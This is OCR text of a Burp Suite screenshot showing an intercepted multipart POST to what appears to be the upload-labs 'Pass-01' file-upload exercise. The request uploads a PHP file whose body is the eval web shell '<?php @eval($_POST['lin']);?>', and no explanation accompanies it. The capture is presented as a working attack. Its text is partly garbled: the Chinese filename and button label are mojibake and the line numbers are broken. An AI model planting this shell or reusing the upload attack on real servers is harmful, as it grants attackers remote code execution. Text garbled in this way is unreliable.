 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://110.42.159.32:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 110.42.159.32
3 Content-Length: 337
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://110.42.159.32
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryufcUOFzG7c6RFp1N
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
0 Referer: http://110.42.159.32/Pass-01/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryufcUOFzG7c6RFp1N
6 Content-Disposition: form-data; name="upload_file"; filename="1鍙ラ┈.php"
7 Content-Type: application/octet-stream
8
9 <?php @eval($_POST['lin']);?>
20 ------WebKitFormBoundaryufcUOFzG7c6RFp1N
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundaryufcUOFzG7c6RFp1N--
25